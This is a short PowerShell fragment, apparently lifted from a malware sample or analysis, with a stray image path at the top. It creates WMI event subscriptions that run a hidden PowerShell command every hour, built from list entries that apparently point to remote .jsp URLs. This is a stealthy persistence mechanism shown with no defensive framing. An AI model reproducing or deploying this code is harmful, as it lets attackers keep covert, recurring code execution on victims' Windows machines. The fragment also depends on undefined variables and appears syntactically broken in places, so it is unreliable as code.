 foreach($u in $us)
{
    $theName=getRan
    $wmicmd=$tmps.replace('U1',$u.substring(0,5)).replace('U2',$u.substring(5)).replace('a.jsp','aa.jsp')
    Set-WmiInstance -Class __FilterToConsumerBinding -Namespace "root\subscription" -Arguments @
    {
    Filter=(Set-WmiInstance -Class __EventFilter -NameSpace "root\subscription" -Arguments @
    {
      Name="f"+$theName;
      EventNameSpace="root\cimv2";
      QueryLanguage="WQL";
      Query="SELECT * FROM __InstanceModificationEvent WITHIN 3600 WHERE TargetInstance ISA 'Win32_PerfFormattedData_PerfOS_System'";
    }
   -ErrorAction Stop);
  Consumer=(Set-WmiInstance -Class CommandLineEventConsumer -Namespace "root\subscription" -Arguments @{
    Name="c"+$theName;
    ExecutablePath="c:\windows\system32\cmd.exe";
    CommandLineTemplate="/c powershell -w hidden -c $wmicmd"}
  )}
    start-sleep 5
}